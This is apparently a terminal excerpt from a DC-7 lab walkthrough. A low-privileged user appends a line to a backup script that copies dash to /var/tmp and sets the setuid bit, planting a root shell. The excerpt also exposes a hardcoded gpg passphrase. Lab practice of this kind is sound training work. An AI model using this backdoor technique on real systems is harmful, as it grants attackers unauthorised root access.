 www-data@dc-7:/opt/scripts$ echo "cp /bin/dash /var/tmp/dash ; chmod u+s /var/tmp/dash" >> backups.sh
www-data@dc-7:/opt/scripts$ cat backups.sh
#!/bin/bash
rm /home/dc7user/backups/*
cd /var/www/html/
drush sql-dump --result-file=/home/dc7user/backups/website.sql
cd ..
tar -czf /home/dc7user/backups/website.tar.gz html/
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.sql
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.tar.gz
chown dc7user:dc7user /home/dc7user/backups/*
rm /home/dc7user/backups/website.sql
rm /home/dc7user/backups/website.tar.gz
cp /bin/dash /var/tmp/dash ; chmod u+s /var/tmp/dash
www-data@dc-7:/opt/scripts$